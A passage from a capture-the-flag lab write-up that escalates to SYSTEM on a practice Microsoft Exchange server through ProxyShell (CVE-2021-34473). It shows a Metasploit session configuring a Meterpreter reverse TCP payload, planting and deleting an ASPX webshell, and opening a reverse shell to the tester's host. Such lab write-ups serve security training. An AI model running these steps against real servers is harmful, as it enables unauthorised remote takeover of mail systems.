
We can read through ProxyShell's writeup and the exploit script.
After that, download the Python exploit script, and run it:
┌[siunam♥earth]-(~/ctf/thm/ctf/Lookback)-[2023.05.16|16:22:23(HKT)]
└> python3 CVE-2021-34473.py -h
usage: CVE-2021-34473.py [-h] -u U -e E [-p P]
ProxyShell example
options:
-h, --help show this help message and exit
-u U Exchange URL
-e E Email address
-p P Local wsman port
In this vulnerability, it'll send an evil email to an address that you specified, and execute the reverse shell as NT Authroity/System.
In user dev's Desktop directory, the TODO.txt has an email address:
[...]
When you are done with the tasks please send an email to:
joe@thm.local
carol@thm.local
and do not forget to put in CC the infra team!
dev-infrastracture-team@thm.local
The dev-infrastracture-team sounds like the dev user!
However, when we run that exploit script, it's kinda weird, like getting all kinds of errors.
Luckly, there's a working exploit in MetaSploit!
┌[siunam♥earth]-(~/ctf/thm/ctf/Lookback)-[2023.05.16|16:29:20(HKT)]
└> msfconsole
[...]
msf6 > search CVE-2021-34473
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/exchange_proxyshell_rce 2021-04-06 excellent Yes Microsoft Exchange ProxyShell RCE
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/exchange_proxyshell_rce
msf6 > use 0
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/http/exchange_proxyshell_rce) > set LHOST tun0
LHOST => 10.8.70.81
msf6 exploit(windows/http/exchange_proxyshell_rce) > set LPORT 4445
LPORT => 4445
msf6 exploit(windows/http/exchange_proxyshell_rce) > set EMAIL dev-infrastracture-team@thm.local
EMAIL => dev-infrastracture-team@thm.local
msf6 exploit(windows/http/exchange_proxyshell_rce) > set RHOSTS WIN-12OUO7A66M7.thm.local
RHOSTS => WIN-12OUO7A66M7.thm.local
msf6 exploit(windows/http/exchange_proxyshell_rce) > run
[*] Started reverse TCP handler on 10.8.70.81:4445
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Attempt to exploit for CVE-2021-34473
[*] Retrieving backend FQDN over RPC request
[*] Internal server name: win-12ouo7a66m7.thm.local
[*] Assigning the 'Mailbox Import Export' role via dev-infrastracture-team@thm.local
[+] Successfully assigned the 'Mailbox Import Export' role
[+] Proceeding with SID: S-1-5-21-2402911436-1669601961-3356949615-1144 (dev-infrastracture-team@thm.local)
[*] Saving a draft email with subject 'IUuj3nex0ZU' containing the attachment with the embedded webshell
[*] Writing to: C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\fUKoLOJ31rjK.aspx
[*] Waiting for the export request to complete...
[+] The mailbox export request has completed
[*] Triggering the payload
[*] Sending stage (200774 bytes) to 10.10.113.159
[+] Deleted C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\fUKoLOJ31rjK.aspx
[*] Meterpreter session 1 opened (10.8.70.81:4445 -> 10.10.113.159:18336) at 2023-05-16 16:33:59 +0800
[*] Removing the mailbox export request
[*] Removing the draft email
meterpreter >
Nice! We have a Meterpreter session!
Let's spawn a shell!
meterpreter > shell
Process 15392 created.
Channel 2 created.
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami && ipconfig
whoami && ipconfig
nt authority\system
Windows IP Configuration
Ethernet adapter Ethernet 3:
Connection-specific DNS Suffix . : eu-west-1.compute.internal
Link-local IPv6 Address . . . . . : fe80::25cc:9c59:642e:f48c%8
IPv4 Address. . . . . . . . . . . : 10.10.113.159
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . : 10.10.0.1
I'm nt authority\system!!
Rooted
root.txt:
c:\windows\system32\inetsrv>type C:\Users\Administrator\Documents\flag.txt
type C:\Users\Administrator\Documents\flag.txt
THM{Redacted}
Conclusion
What we've learned:
- Enumerating Hidden Directories and Files Via
gobuster - Guessing HTTP Basic Authentication Credential
- Exploiting OS Command Injection On Windows
- Vertical Privilege Escalation Via Exploiting Vulnerable Version Of Microsoft Exchange (ProxyShell)